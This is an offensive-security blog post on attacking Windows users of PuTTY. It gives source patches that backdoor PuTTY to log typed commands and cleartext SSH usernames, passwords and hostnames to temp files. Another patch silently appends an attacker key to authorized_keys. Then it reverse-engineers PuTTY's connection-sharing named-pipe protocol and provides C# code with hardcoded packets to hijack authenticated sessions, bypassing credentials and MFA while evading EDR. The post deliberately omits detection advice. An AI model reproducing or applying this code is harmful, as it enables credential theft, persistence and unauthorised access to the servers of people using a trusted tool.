Playing with PuTTY
By Tim Carrington on 3 August, 2021
Introduction
During adversarial simulation exercises we often have to solve complex problems with novel techniques. More often than not it is the solution to these problems that drives progress. In contrast, leveraging the latest shiny zero day is less likely to be something we can rely on. In this post we will walk through one such example of a creative solution that facilitated the execution of objectives.
Consider the scenario in which a foothold has been gained on a user endpoint. The compromised system is Windows based, securely configured, and has an advanced Endpoint Detection and Response (EDR) agent installed. The objective is to gain access to Unix systems, which the target user on the compromised system is an administrator of. Next, consider that authentication to the Unix systems is not reliant on Active Directory, a separate set of credentials will be needed. Finally, the user of the compromised system makes use of PuTTY to establish SSH sessions to the Unix systems.
This post will describe a variety of techniques that were used to:
- Capture credentials for the target systems;
- Capture commands executed in PuTTY and their output;
- Execute remote commands after successful authentication.
We achieve these results without the use of standard keylogging methods, whilst evading the capable EDR agent present on the compromised system. Each technique is underpinned by the ability to introduce custom code into PuTTY, or by abusing legitimate functionality.
Easy Mode - Backdooring PuTTY
PuTTY is an open source application that facilitates terminal sessions for a wide variety of services, such as telnet and SSH. Being open source the code is freely available to the public (https://the.earth.li/~sgtatham/putty/latest/putty-src.zip). Moreover, the code itself is incredibly clean and easy to understand.
In the following subsections a demonstration will be given as to the various areas of PuTTY that can be used to introduce malicious code. It should be noted that attempts to identify prior research in this area were made, however all of the public information observed related to inserting implant shellcode, which is not the objective here. In this instance, the aim of additional code is to: capture commands, capture credentials, and execute commands. Each of these should occur without alerting the user to suspicious activity.
After inserting any of the modifications provided below, the source code simply needs to be compiled and uploaded to the target system. Finally, the code provided is intentionally minimal, users should exercise caution in their use. Specifically, measures such as encrypting sensitive credentials on disk and controlling code execution against remote hosts should be implemented prior to use in target environments.
Capturing Commands
Within the source code file ssh2connection.c exists the function "ssh2_connection_got_user_input". This is a relatively small function so can be displayed below:
static void ssh2_connection_got_user_input(PacketProtocolLayer *ppl)
{
struct ssh2_connection_state *s =
container_of(ppl, struct ssh2_connection_state, ppl);
while (s->mainchan && bufchain_size(s->ppl.user_input) > 0) {
  ptrlen data = bufchain_prefix(s->ppl.user_input);
sshfwd_write(s->mainchan_sc, data.ptr, data.len);
bufchain_consume(s->ppl.user_input, data.len);
}
}
At a high level this function simply takes the user input and forwards it to the SSH stream. We can abuse this function by inserting the following code into the "while" loop:
const char* env = "%TEMP%\\%USERNAME%-puttycmd.log";
DWORD fileReqLen = ExpandEnvironmentStringsA(env, NULL, 0);
LPSTR filePath = (LPSTR)malloc((fileReqLen + 2) * sizeof(char));
ExpandEnvironmentStringsA(env, filePath, fileReqLen);
HANDLE hFile = CreateFileA(filePath, FILE_APPEND_DATA, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
DWORD written = 0;
WriteFile(hFile,data.ptr,data.len, &written, NULL);
CloseHandle(hFile);
Executing Commands
Within the same file and function, we can also forward our own data to the SSH stream, allowing for arbitrary code execution. An example of code is provided next, note that this is inserted after the "while" loop, and relies on a global boolean variable to prevent re-execution of the command. It should also be noted that this command will appear in the user's PuTTY terminal, hence the use of the "clear" command:
if (!command_installed)
{
sshfwd_write(s->mainchan_sc, "mkdir ~/.ssh\n\n", 14);
sshfwd_write(s->mainchan_sc, "echo 'ssh-rsa AAw<...Snipped...>NLdEFM=' >> ~/.ssh/authorized_keys\n\n", 587);
sshfwd_write(s->mainchan_sc, "clear\n\n", 7);
command_installed = true;
}
Capturing Creds
Finally, capturing credentials can be achieved by making modifications to the file ssh2userauth.c. Specifically, the function "ssh2_userauth_process_queue" handles authentication attempts. This function is far too long to be provided here, but is clearly commented such that it can be understood relatively quickly. Around line 1520 the following code appears:
/*
* Squirrel away the password. (We may need it later if
* asked to change it.)
*/
s->password = prompt_get_result(s->cur_prompt->prompts[0]);
free_prompts(s->cur_prompt);
At a high level at this line in the function all other authentication attempts could not be used (eg. pubkey), so PuTTY falls back to username and password. Moreover, the actual credentials have not been sent to the SSH server. It was decided that capturing failed and successful authentication attempts could allow for the capturing of correct credentials entered against an incorrect system. The code required to capture these is provided next:
const char* env = "%TEMP%\\%USERNAME%-putty.log";
DWORD fileReqLen = ExpandEnvironmentStringsA(env, NULL, 0);
LPSTR filePath = (LPSTR)malloc((fileReqLen + 2) * sizeof(char));
ExpandEnvironmentStringsA(env, filePath, fileReqLen);
HANDLE hFile = CreateFileA(filePath, FILE_APPEND_DATA, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
DWORD written = 0;
WriteFile(hFile, s->username, strlen(s->username), &written, NULL);
WriteFile(hFile, "\n", 1, &written, NULL);
WriteFile(hFile, s->password, strlen(s->password), &written, NULL);
WriteFile(hFile, "\n", 1, &written, NULL);
WriteFile(hFile, s->fullhostname, strlen(s->fullhostname), &written, NULL);
WriteFile(hFile, "\n-------------------\n", 21, &written, NULL);
CloseHandle(hFile);
This code captures the username, password and hostname of the authentication attempt.
Hard Mode - Hijacking Sessions
A major assumption of installing a backdoored version of PuTTY is that the original executable will be in a writeable location. Moreover, if the user is making use of PuTTY it is not possible to overwrite the image on disk. In addition to these assumptions, with the exception of the backdoored command execution, neither of the other previous methods could be used to bypass MFA.
This is where the concept of hijacking sessions comes into play. At a high level, PuTTY provides functionality to duplicate sessions. Once a user authenticates in one PuTTY session they can duplicate this, creating a second terminal for the remote system without re-entering their credentials. This functionality is enabled by the "Share SSH connections if possible" configuration option, as shown in the next image. Note that this functionality is disabled by default, but can be enabled through the registry.

Again it should be noted that very little information was available online with regards to connection sharing in PuTTY, nor was there research around the protocol that is used.
Initial Analysis
Admittedly the concept of PuTTY session sharing was not a familiar topic. As such an understanding needed to be gained as to how this functionality was implemented. To quickly gain this knowledge, PuTTY was used to login to a remote system with the session sharing configuration option enabled. Firing up Process Hacker and viewing the handles of the process provides some indication that session sharing is underpinned by Named Pipes:


In order to confirm this theory, IONinja was used to capture Named Pipe traffic. Through IONinja a "Pipe Monitor" was run, with the filter set to "file = *putty*". Next, the duplicate session was started by right clicking on the PuTTY terminal and selecting "Duplicate Session", as shown in the next figure.
As soon as the duplicate session is instantiated a flurry of communications appear over the Named Pipe:

Finally, executing a command in the duplicate session provides even more Named Pipe communications. It is therefore clear that when PuTTY is configured to use connection sharing, the original PuTTY process creates a Named Pipe. Duplicated sessions will communicate over this named pipe to send commands and receive output. The original session forwards input and output to the SSH server - thus bypassing any requirement for authentication.
Another note - the purpose of this post is not to imply any weaknesses in PuTTY's implementation. Every offensive security professional relies heavily on the abuse of legitimate functionality where this is one such example.
Reversing the Protocol
Although at this point it is clear that Named Pipe communications are used between shared connections, understanding how this can be abused is not quite straightforward. In the previous image showing the Named Pipe communication, no command was entered in the duplicated terminal. This would imply that some form of session establishment occurs. Moreover, this means that we cannot simply send commands through the pipe and expect them to be executed.
From the previous image, it is clear that communication is initiated through a version exchange. What is not clear in that image, but is highlighted in the next, is that the duplicated session next sends a "session request" packet:

If the session request packet is correct, the original PuTTY session returns the following packet:
Analysing these communications creates the following theories:
- The first 4 bytes of the packet is the packet length minus 4.
- 0x5A indicates a session request packet, whereas 0x5B indicates a session response.
The other data within the packet is thus far unknown, however additional insights can be gained by viewing communications that occur when a second duplicated session is created:

Note here that the session request packet is identical to that sent by the first duplicated session. However, the response is different. Comparing the responses side by side should illustrate the main difference:
1. 00 00 00 11 5b 00 00 01 00 00 00 00 01 00 00 00 00 00 00 80 00

2. 00 00 00 11 5b 00 00 01 00 00 00 00 02 00 00 00 00 00 00 80 00
This leads us to the next theory, each duplicated session is provided a session ID from the original PuTTY process. In the first duplicated session this was 0x00000001, in the second this was 0x00000002.
However, this alone is not enough to provide the ability to send commands, a final packet is required to be sent before a full session is established. The next packet will be referenced as a "shell request", although this may not be the most accurate term. Once a session ID has been obtained, the duplicated session sends the following shell request packet:

Although it was not possible to fully reverse and understand the structure of this packet, comparing the shell requests for sessions 1 and 2 provide the insights needed to craft our own:
1.
00 00 00 43 62 00 00 00 01 00 00 00 07 70 74 79
2d 72 65 71 01 00 00 00 05 78 74 65 72 6d 00 00
00 50 00 00 00 0b 00 00 00 00 00 00 00 00 00 00
00 15 03 00 00 00 7f 2a 00 00 00 01 80 00 00 96
00 81 00 00 96 00 00 00 00 00 0f 62 00 00 00 01
00 00 00 05 73 68 65 6c 6c 01

2.
00 00 00 43 62 00 00 00 02 00 00 00 07 70 74 79
2d 72 65 71 01 00 00 00 05 78 74 65 72 6d 00 00
00 50 00 00 00 0b 00 00 00 00 00 00 00 00 00 00
00 15 03 00 00 00 7f 2a 00 00 00 01 80 00 00 96
00 81 00 00 96 00 00 00 00 00 0f 62 00 00 00 02
00 00 00 05 73 68 65 6c 6c 01
Again, much of the structure remains static between sessions. However, it can be observed that the session ID retrieved from the previous phase is relevant to the shell request. At offsets 6 and 77 of both packets the session ID can be seen.
At this stage the duplicated session is ready to be used by the user. The final analysis that needs to be performed is to observe communications when sending commands and receiving output. Running a simple "id" command in duplicated sessions 1 and 2 results in the following Named Pipe communications:


From this analysis we can infer the following:
- Again the first four bytes contain the length of the packet minus 4;
- 0x5E indicates SSH data - specifically, this packet does not form part of session initiation;
- The session ID is presented next;
- The length of the actual command is provided in the next 4 bytes;
- The command data is inserted at the end of the packet.
- The result of the command is returned by the original session.
It should be noted that each key stroke is sent as a single packet, however this does not need to be emulated for the purposes of creating our own hidden session.
Emulating the Protocol
Given the analysis performed in the prior section, emulating the protocol is a relatively straightforward process. A high level overview will be provided in this section, with the full implementation left as an exercise for the reader.
The process of hijacking connection sharing can be summarised as follows:
- Identify the named pipe the original session is listening on;
- Send a version string and receive the response;
- Perform the session initiation protocol;
- Send commands and receive output.
As previously mentioned a full understanding of each packet and the contents within was not gained, however it was not needed.
Identifying the named pipe can be performed trivially with code similar to that provided below:
public static List ListPipes()
{
string[] files = System.IO.Directory.GetFiles("\\\\.\\pipe\\");
List puttyPipes = new List();
foreach(string file in files)
{
if(file.Contains("putty-connshare"))
{
Console.WriteLine("[+] Got PuTTY Connection Share Named Pipe - " + file);
puttyPipes.Add(file);
}
}
return puttyPipes;
}
Once connected to the Named Pipe, reading the version string and writing our own is again a trivial process:
//Read the initial SSH banner
string output = sr.ReadLine();
Console.WriteLine("[+] Got Banner:\n" + output + "\n");

//Send our version string
output = "SSHCONNECTION@putty.projects.tartarus.org-2.0-PuTTY_Release_0.75\r\n";
pipeClient.Write(Encoding.ASCII.GetBytes(output), 0, output.Length);
The next, more complicated process, involves establishing the session. As previously described, the session request packet sent by the duplicated session was the same each time, as such in this instance it can be hardcoded and sent directly:
byte[] sessionRequest = { 0x00, 0x00, 0x00, 0x18, 0x5a, 0x00, 0x00, 0x00, 0x07, 0x73, 0x65, 0x73, 0x73, 0x69, 0x6f, 0x6e, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x40, 0x00 };
pipeClient.Write(sessionRequest, 0, sessionRequest.Length);
pipeClient.Flush();
At this stage the session ID must be retrieved from the response:
pipeClient.Read(sessionResponse, 0, 21);
int sessionId = BitConverter.ToInt32(sessionResponse, 9);
Next we send the shell request packet, inserting the previously gained session ID. Note that 0xffffffff is used as a placeholder in the hardcoded shell request packet below:
byte[] sessionIdArray = BitConverter.GetBytes(sessionId);

byte[] shellRequest = { 0x00, 0x00, 0x00, 0x43, 0x62, 0xff, 0xff, 0xff, 0xff, 0x00, 0x00,
0x00, 0x07, 0x70, 0x74, 0x79, 0x2d, 0x72, 0x65, 0x71, 0x01, 0x00, 0x00, 0x00, 0x05, 0x78,
0x74, 0x65, 0x72, 0x6d, 0x00, 0x00, 0x00, 0x50, 0x00, 0x00, 0x00, 0x18, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x15, 0x03, 0x00, 0x00, 0x00, 0x7f, 0x2a,
0x00, 0x00, 0x00, 0x01, 0x80, 0x00, 0x00, 0x96, 0x00, 0x81, 0x00, 0x00, 0x96, 0x00, 0x00,
0x00, 0x00, 0x00, 0x0f, 0x62, 0xff, 0xff, 0xff, 0xff, 0x00, 0x00, 0x00, 0x05, 0x73, 0x68, 0x65, 0x6c, 0x6c, 0x01 };
shellRequest[5] = sessionIdArray[0];
shellRequest[6] = sessionIdArray[1];
shellRequest[7] = sessionIdArray[2];
shellRequest[8] = sessionIdArray[3];

shellRequest[76] = sessionIdArray[0];
shellRequest[77] = sessionIdArray[1];
shellRequest[78] = sessionIdArray[2];
shellRequest[79] = sessionIdArray[3];
pipeClient.Write(shellRequest, 0, shellRequest.Length);
Finally, at this stage we should be able to send command packets and retrieve output. First it makes sense to define the packet as a structure:
[StructLayout(LayoutKind.Sequential, Pack =1)]
public struct packet
{
public int len;
public byte type;
public int session;
public int data_len;
[MarshalAs(UnmanagedType.ByValTStr, SizeConst = 1024)]
public string buf;
}
The packet that needs to be sent can be built as such:
packet p = new packet();
p.buf = command;
p.data_len = command.Length;
p.type = 0x5e;

//The first 4 bytes of the packet are the length of the packet minus those 4 bytes
int packetLengthAlt = sizeof(byte) + sizeof(int) + sizeof(int) + sizeof(int) + command.Length - 4;

//insert the packet length
byte[] temp = BitConverter.GetBytes(packetLengthAlt);
Array.Reverse(temp);
p.len = BitConverter.ToInt32(temp, 0);

//insert the length of the command
byte[] temp2 = BitConverter.GetBytes(command.Length);
Array.Reverse(temp2);
p.data_len = BitConverter.ToInt32(temp2, 0);

Once these various code snippets have been appropriately combined, it is possible to run arbitrary commands against any remote SSH server for which a user has an established PuTTY session. This can be performed without injecting code into PuTTY, without dropping tools to disk (could easily be implemented as a BOF instead of C#), and is highly unlikely to trigger EDR. Moreover, this technique does not require administrative privileges, and for the specific scenario set in the introduction, bypasses any requirement for credentials or MFA.
An example of the execution of this solution is shown in the final image below:
Conclusion
In conclusion, this post simply highlights one small example of a common theme of modern, advanced attack simulations - the need to develop creative solutions to complex problems, through the abuse of legitimate functionality.
There is an intentional lack of detection opportunities presented here. This is largely due to the fact that the majority of organisations should focus detection and prevention efforts towards the surrounding phases of the kill chain, with the objective being to identify an adversary before they have the opportunity to abuse legitimate functionality (such as PuTTY).